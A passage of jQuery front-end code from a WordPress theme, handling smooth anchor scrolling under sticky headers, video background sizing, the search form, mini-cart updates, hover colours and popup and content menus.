        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled
            if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
                if($j('header.page_header').hasClass('scroll_top')){
                    top_header_height = 33;
                }else{
                    top_header_height = 0;
                }

                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height) / 4 >= min_header_height_scroll) {
                        var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top - header_height - paspartuScrollAdd;
                        scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section / 4) + (diff_of_header_and_section / 16) + (diff_of_header_and_section / 64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                    } else {
                        if($j('header.page_header').hasClass('centered_logo')){
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                        } else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                        }
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                        if($j('[data-q_id="' + hash + '"]').offset().top != 0) {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                        }
                        else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd; // if scrolled top to first section, don't add 1px as empty space remains bellow section if it is fullscreen slider
                        }
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.stop().animate({
                    scrollTop: Math.round(scrollToAmount)
                }, 1500, function() {
                    anchorActiveState($this);
                });
            }

            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });

    $j(document).on( "click", ".mobile_menu a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.animate({
                    scrollTop: Math.round($j('[data-q_id="'+hash+'"]').offset().top - $j('.mobile_menu').height())
                }, 500,function(){
                    anchorActiveState($this);
                });
            }
            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });
}

/*
 **	Calculate height for animated text icon shortcode
 */
function animatedTextIconHeight(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        var $icons = $j('.animated_icons_with_text');
        var maxHeight;

        $icons.find('.animated_text p').each(function() {
            maxHeight = maxHeight > $j(this).height() ? maxHeight : $j(this).height();
        });

        if(maxHeight < 155) {
            maxHeight = 155;

        }
        $icons.find('.animated_icon_with_text_inner').height(maxHeight);
    }
}

/*
 **	Add class to items in last row in animated text icon shortcode
 */
function countAnimatedTextIconPerRow(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        $j('.animated_icons_with_text').each(function() {
            var $icons = $j(this);
            var qode_icons_height = $icons.height();
            var qode_icons_width = $icons.width();
            var maxHeightIcons;
            var iconWidth = $icons.find('.animated_icon_with_text_holder').width() + 1; // 1px because safari round on smaller number
            var countIcons = $icons.find('.animated_icon_with_text_holder').length;
            $icons.find('.animated_icon_with_text_holder').each(function() {
                maxHeightIcons = maxHeightIcons > $j(this).height() ? maxHeightIcons : $j(this).height();
            });
            maxHeightIcons = maxHeightIcons + 30; //margin for client is 30
            var numberOfIconsPerRow =  Math.ceil((qode_icons_width/iconWidth));
            var numberOffullRows = Math.floor(countIcons / numberOfIconsPerRow);
            var numberOfIconsInLastRow = countIcons - (numberOfIconsPerRow * numberOffullRows);
            if(numberOfIconsInLastRow === 0){
                numberOfIconsInLastRow = numberOfIconsPerRow;
            }
            $icons.find( ".animated_icon_with_text_holder" ).removeClass('border-bottom-none');
            var item_start_from = countIcons - numberOfIconsInLastRow - 1;
            $icons.find( ".animated_icon_with_text_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
        });
    }
}

/*
 *	Set active state in maim menu on anchor click
 */
function anchorActiveState(me){
    if(me.closest('.main_menu').length > 0){
        $j('.main_menu a').parent().removeClass('active');
    }

    if(me.closest('.vertical_menu').length > 0){
        $j('.vertical_menu a').parent().removeClass('active');
    }

    if(me.closest('.second').length === 0){
        me.parent().addClass('active');
    }else{
        me.closest('.second').parent().addClass('active');
    }
    if(me.closest('.mobile_menu').length > 0){
        $j('.mobile_menu a').parent().removeClass('active');
        me.parent().addClass('active');
    }

    $j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');
    me.addClass('current');
}

/*
 **	Video background initialization
 */
function initVideoBackground(){
    "use strict";

    $j('.video-wrap .video').mediaelementplayer({
        enableKeyboard: false,
        iPadUseNativeControls: false,
        pauseOtherPlayers: false,
        // force iPhone's native controls
        iPhoneUseNativeControls: false,
        // force Android's native controls
        AndroidUseNativeControls: false
    });

    //mobile check
    if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
        initVideoBackgroundSize();
        $j('.mobile-video-image').show();
        $j('.video-wrap').remove();
    }
}

/*
 **	Calculate video background size
 */
function initVideoBackgroundSize(){
    "use strict";

    $j('.section .video-wrap').each(function(i){

        var $sectionWidth = $j(this).closest('.section').outerWidth();
        $j(this).width($sectionWidth);

        var $sectionHeight = $j(this).closest('.section').outerHeight();
        min_w = vid_ratio * ($sectionHeight+20);
        $j(this).height($sectionHeight);

        var scale_h = $sectionWidth / video_width_original;
        var scale_v = ($sectionHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $sectionWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
    });

    $j('.carousel .item .video .video-wrap').each(function(i){

        var $slideWidth = $j(window).width();
        $j(this).width($slideWidth);

        var mob_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
        var $slideHeight = $j(this).closest('.carousel.slide').height() - mob_header;

        min_w = vid_ratio * ($slideHeight+20);
        $j(this).height($slideHeight);

        var scale_h = $slideWidth / video_width_original;
        var scale_v = ($slideHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $slideWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
    });

    $j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){

        var $this = $j(this);

        var $videoWidth = $j(this).closest('.video').outerWidth();
        $j(this).width($videoWidth);
        var $videoHeight = ($videoWidth*9)/16;

        if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
            $this.parent().width($videoWidth);
            $this.parent().height($videoHeight);
        }

        min_w = vid_ratio * ($videoHeight+20);
        $j(this).height($videoHeight);

        var scale_h = $videoWidth / video_width_original;
        var scale_v = ($videoHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $videoWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
    });

}

/*
 **	Icon With Text animation effect
 */
function initIconWithTextAnimation(){
    "use strict";
    if($j('.q_icon_animation').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.q_icon_animation').each(function(){
            $j(this).appear(function() {
                $j(this).addClass('q_show_animation');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Add class on body if browser is Safari
 */
function initCheckSafariBrowser(){
    "use strict";

    if (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1) {
        $j('body').addClass('safari_browser');
    }
}

/*
 **	Add class on body if browser is Firefox Mac
 */
function initCheckFirefoxMacBrowser(){
    "use strict";

    var browser = navigator.userAgent.toLowerCase();
    var os = navigator.appVersion.toLowerCase();

    if (browser.indexOf('firefox') > -1 && os.indexOf("mac") > -1) {
        $j('body').addClass('firefox_mac_browser');
    }
}




/*
 **	Initialize Qode search form
 */
function initSearchButton(){

    if($j('.search_button.from_window_top').length){
        $j('.search_button.from_window_top').click(function(e){
            e.preventDefault();

            if($j('html').hasClass('touch')){
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').onfocus = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.qode_search_form input[type="text"]').onclick = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.header_top_bottom_holder').css('top',search_header_height+"px");
                    $j('.qode_search_form').css('height',search_header_height+"px");
                    $j('.content_inner').css('margin-top',search_header_height+"px");
                    if($scroll < 34){ $j('header.page_header').css('top','0'); }
                } else {
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').css('height','0');
                        $j('.header_top_bottom_holder').css('top','0');
                        $j('.content_inner').css('margin-top','0');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                });

            } else {
                if($j('.title').hasClass('has_fixed_background')){
                    var yPos = parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1]);
                }else {
                    var yPos = 0;
                }
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').focus();
                    $j('.header_top_bottom_holder').stop().animate({top:search_header_height+"px"},150);
                    $j('.qode_search_form').stop().animate({height:search_header_height+"px"},150);
                    $j('.content_inner').stop().animate({marginTop:search_header_height+"px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:0},150); }
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos + 50)+'px'
                    }, 150);
                } else {
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos - 50)+'px'
                    }, 150);
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').stop().animate({height:"0"},150);
                        $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                        $j('.content_inner').stop().animate({marginTop:"0"},150);
                        $j('.title.has_fixed_background').css('backgroundPosition', 'center '+(yPos)+'px');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos)+'px'
                    }, 150);
                });
            }
        });
    }

    //search type - fullscreen search
    if($j(".fullscreen_search").length){
        $j('.fullscreen_search').on('click',function(e){
            e.preventDefault();
            if($j('.fullscreen_search_holder').hasClass('animate')) {
                $j('body').removeClass('fullscreen_search_opened');
                $j('.fullscreen_search_holder').removeClass('animate');
                $j('body').removeClass('search_fade_out');
                $j('body').removeClass('search_fade_in');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }
            } else {
                $j('body').addClass('fullscreen_search_opened');
                $j('body').removeClass('search_fade_out');
                $j('body').addClass('search_fade_in');
                $j('.fullscreen_search_holder').addClass('animate');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }
        });
        $j('.fullscreen_search_close').on('click',function(e){
            e.preventDefault();
            $j('body').removeClass('fullscreen_search_opened');
            $j('.fullscreen_search_holder').removeClass('animate');
            $j('body').removeClass('search_fade_in');
            $j('body').addClass('search_fade_out');
            if(!$j('body').hasClass('page-template-full_screen-php')){
                qodeEnableScroll();
            }
        });
    }

}

/*
 **	Init update Shopping Cart
 */
function updateShoppingCart(){
    "use strict";

    $j('body').bind('added_to_cart', add_to_cart);
    $j('body').bind('removed_from_cart', add_to_cart);
    function add_to_cart(event, parts, hash) {
        var miniCart = $j('.shopping_cart_header');
        if ( parts['div.widget_shopping_cart_content'] ) {
            var $cartContent = jQuery(parts['div.widget_shopping_cart_content']),
                $itemsList = $cartContent .find('.cart_list'),
                $total = $cartContent.find('.total').contents(':not(strong)').text();
            miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);
            miniCart.find('.total span').html('').append($total);
        }
    }
}

/*
 **	Set content bottom margin because of the uncovering footer
 */
function setContentBottomMargin(){
    if($j('.uncover').length){
        $j('.content').css('margin-bottom', $j('footer').height());
    }
}

/*
 **	Set footer uncover with vertical area
 */
function footerWidth(){
    "use strict";

    if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
        $j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
    } else{
        $j('.uncover').css('width','100%');
    }
}

/*
 **	Init footer height for left border line
 */
function setFooterHeight(){
    "use strict";

    if($window_width > 600){
        $j('.footer_top > div').innerHeight();
        $j(".footer_top .qode_column").css('min-height', 0).css('min-height', $j('.footer_top > div').innerHeight());
    }
}

/*
 **	Boxes which reveal text on hover
 */
function initCoverBoxes(){
    if($j('.cover_boxes').length) {
        $j('.cover_boxes').each(function(){
            var active_element = 0;
            var data_active_element = 1;
            if(typeof $j(this).data('active-element') !== 'undefined' && $j(this).data('active-element') !== false) {
                data_active_element = parseFloat($j(this).data('active-element'));
                active_element = data_active_element - 1;
            }

            var number_of_columns = 3;

            //validate active element
            active_element = data_active_element > number_of_columns ? 0 : active_element;

            $j(this).find('li').eq(active_element).addClass('act');
            var cover_boxed = $j(this);
            $j(this).find('li').each(function(){
                $j(this).hover(function() {
                    $j(cover_boxed).find('li').removeClass('act');
                    $j(this).addClass('act');
                });

            });
        });
    }
}

/*
 **	Create content menu from selected rows
 */
function createContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){
        if($j(this).find('ul').length === 0){

            if($j(this).css('background-color') !== ""){
                var background_color = $j(this).css('background-color');
            }

            var content_menu_ul = $j("<ul class='menu'></ul>");
            content_menu_ul.appendTo($j(this));

            var sections = $j(this).siblings('.in_content_menu');

            if(sections.length){
                sections.each(function(){
                    var section_href = $j(this).data("q_id");
                    var section_title = $j(this).data('q_title');
                    var section_icon = $j(this).data('q_icon');

                    var li = $j("<li />");
                    var icon = $j("<i />", {"class": section_icon});
                    var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
                    var arrow;
                    if(background_color !== ""){
                        arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
                    } else {
                        arrow = $j("<div />", {"class": 'arrow'});
                    }
                    icon.prependTo(link);
                    link.appendTo(li);
                    arrow.appendTo(li);
                    li.appendTo(content_menu_ul);

                });
            }
        }
    });
}

/*
 **	Create content menu (select menu for responsiveness)from selected rows
 */
function createSelectContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){

        var $this = $j(this);

        var $menu_select = $j("<ul></ul>");
        $menu_select.appendTo($j(this).find('.nav_select_menu'));


        $j(this).find("ul.menu li a").each(function(){

            var menu_url = $j(this).attr("href");
            var menu_text = $j(this).text();
            var menu_icon = $j(this).find('i').clone();

            if ($j(this).parents("li").length === 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length === 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }

            var li = $j("<li />");
            var link = $j("<a />", {"href": menu_url, "html": menu_text});
            menu_icon.prependTo(link);
            link.appendTo(li);
            li.appendTo($menu_select);
        });


        $this.find(".nav_select_button").on('click', function() {
            if ($this.find('.nav_select_menu ul').is(":visible")){
                $this.find('.nav_select_menu ul').slideUp();
            } else {
                $this.find('.nav_select_menu ul').slideDown();
            }
            return false;
        });

        $this.find(".nav_select_menu ul li a").on('click',function () {
            $this.find('.nav_select_menu ul').slideUp();
            var $link = $j(this);

            var $target = $link.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $link.parent().addClass('active');
            });

            return false;
        });
    });
}

/*
 **	Calculate content menu position and fix it when needed
 */
function contentMenuPosition(){
    "use strict";

    if($j('nav.content_menu').length){

        if(content_menu_position > sticky_amount){
            var x = min_header_height_sticky;
        }else{
            var x = 0;
        }

        if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){

            if(content_menu_position < sticky_amount){
                if($scroll > sticky_amount){
                    $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');

                }else{
                    $j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
                }
            }else{
                $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
            }
            $j('header.sticky').addClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);

        } else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
            $j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
        } else {
            $j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
            $j('header.sticky').removeClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
            $j('.content > .content_inner > .full_width').css('margin-top','0px');
        }

        $j('.content .in_content_menu').waypoint( function(direction) {
            var $active = $j(this);
            var id = $active.data("q_id");

            $j("nav.content_menu.fixed li a").each(function(){
                var i = $j(this).attr("href");
                if(i === id){
                    $j(this).parent().addClass('active');
                }else{
                    $j(this).parent().removeClass('active');
                }
            });
        }, { offset: '150' });
    }
}

/*
 **	Check first and last content menu included rows for active state in content menu
 */
function contentMenuCheckLastSection(){
    "use strict";

    if($j('nav.content_menu').length){

        if($j('.content .in_content_menu').length){
            var last_from_top = $j('.content .in_content_menu:last').offset().top + $j('.content .in_content_menu:last').height();
            var first_from_top = $j('.content .in_content_menu:first').offset().top - content_menu_top - content_menu_top_add - 72; //72 is height of content menu
            if(last_from_top < $scroll){
                $j("nav.content_menu.fixed li").removeClass('active');
            }
            if(first_from_top > $scroll){
                $j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active');

            }
        }
    }
}

/*
 **	Scroll to section when item in content menu is clicked
 */
function contentMenuScrollTo(){
    "use strict";

    if($j('nav.content_menu').length){

        $j("nav.content_menu ul.menu li a").on('click', function(e){
            e.preventDefault();
            var $this = $j(this);

            if($j(this).parent().hasClass('active')){
                return false;
            }

            var $target = $this.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top - content_line_height - content_menu_top - content_menu_top_add;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $this.parent().addClass('active');
            });

            return false;
        });
    }
}

function initButtonHover() {
    "use strict";

    if($j('.qbutton').length) {
        $j('.qbutton').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).css('background-color');
                $j(this).hover(
                    function() {
                        $j(this).css('background-color', hover_background_color);
                    },
                    function() {
                        $j(this).css('background-color', initial_background_color);
                    });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && !$j(this).hasClass('underlined')) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).css('border-top-color');
                $j(this).hover(
                    function() {
                        $j(this).css('border-color', hover_border_color);
                    },
                    function() {
                        $j(this).css('border-color', initial_border_color);
                    });
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                var initial_color = $j(this).css('color');
                $j(this).hover(
                    function() {
                        $j(this).css('color', hover_color);
                    },
                    function() {
                        $j(this).css('color', initial_color);
                    });
            }
        });
    }
}

function initSocialIconHover() {
    "use strict";

    if($j('.q_social_icon_holder').length) {
        $j('.q_social_icon_holder').each(function() {

            var hover_style   = '';
            var initial_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_background_color = $j(this).data('hover-background-color');
                hover_style += 'background-color: '+ hover_background_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_background_color = $j(this).find('.fa-stack').css('background-color');
                initial_style += 'background-color: '+ initial_background_color + '!important;';
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_border_color = $j(this).data('hover-border-color');
                hover_style += 'border-color: '+ hover_border_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_border_color = $j(this).find('.fa-stack').css('border-color');
                initial_style += 'border-color: '+ initial_border_color + '!important;';
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                hover_style += 'color: '+ hover_color + '!important;';
            }

            var initial_color = $j(this).css('color');

            if($j(this).find('.fa-stack .social_icon').length) {
                initial_color = $j(this).find('.fa-stack').css('color');
            } else if($j(this).find('.simple_social').length) {
                initial_color = $j(this).find('.simple_social').css('color');
            }

            initial_style += 'color: '+ initial_color + '!important;';

            if(hover_style !== ""){
                if($j(this).find('.fa-stack .social_icon').length) {
                    $j(this).find('.fa-stack').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                } else if($j(this).find('.simple_social').length) {
                    $j(this).find('.simple_social').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                }
            }
        });
    }
}

function initIconHover() {
    "use strict";

    if($j('.q_icon_shortcode').length) {
        $j('.q_icon_shortcode').each(function() {

            var hover_background_style, hover_border_style, hover_color_style = '';
            var initial_background_style, initial_border_style, initial_color_style = '';
            var hover_link_style = '';
            var initial_link_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).hasClass('normal') === false) {
                hover_background_style = $j(this).data('hover-background-color');
            }

            if(!$j(this).hasClass('normal')){
                initial_background_style = $j(this).css('background-color');
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).hasClass('normal') === false) {
                hover_border_style = $j(this).data('hover-border-color');
            }

            if($j(this).hasClass('normal') === false){
                initial_border_style = $j(this).css('border-color');
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                hover_color_style = $j(this).data('hover-color');
                hover_link_style += 'color: '+ hover_color_style + ';';
            }

            initial_color_style = $j(this).css('color');
            initial_link_style += 'color: '+ initial_color_style + ';';


            if(hover_background_style !== "" || hover_border_style !== "" || hover_color_style !== "") {
                $j(this).hover(
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", hover_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", hover_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", hover_color_style);
                        $j(this).find('a').attr('style', function () {
                            return hover_link_style;
                        });
                    },
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", initial_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", initial_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", initial_color_style);
                        $j(this).find('a').attr('style', function () {
                            return initial_link_style;
                        });
                    }
                );
            }
        });
    }
}

/*
 **	Popup menu initialization
 */
function initPopupMenu(){
    "use strict";

    if($j('a.popup_menu').length){
        //var body_top;

        //set height of popup holder and initialize nicescroll
        $j(".popup_menu_holder_outer").height($window_height).niceScroll({
            scrollspeed: 30,
            mousescrollstep: 20,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        }); //200 is top and bottom padding of holder

        //set height of popup holder on resize
        $j(window).resize(function() {
            $j(".popup_menu_holder_outer").height($window_height);
        });

        // Open popup menu
        $j('a.popup_menu').on('click',function(e){
            e.preventDefault();

            if(!$j(this).hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('popup_menu_opened');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }else{
                $j(this).removeClass('opened');
                $j('body').removeClass('popup_menu_opened');

                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }

                setTimeout(function(){
                    $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                        $j('nav.popup_menu').getNiceScroll().resize();
                    });
                },400);

            }
        });

        //logic for open sub menus in popup menu
        $j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click', function (e) {
            e.preventDefault();

            if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
